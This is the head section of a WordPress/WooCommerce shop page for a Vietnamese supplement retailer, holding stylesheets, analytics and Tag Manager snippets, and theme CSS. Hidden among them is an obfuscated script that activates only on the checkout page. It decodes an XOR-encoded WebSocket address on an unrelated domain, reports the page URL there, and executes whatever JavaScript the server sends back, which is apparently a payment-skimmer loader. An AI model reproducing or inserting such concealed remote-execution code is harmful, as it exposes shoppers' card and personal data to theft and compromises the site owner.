<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768667556' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768667556' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768667556' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768667556' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768667556' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768642355","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"5b1e1675d2","apply_coupon":"b0ea63dfa3"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/tags/1316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
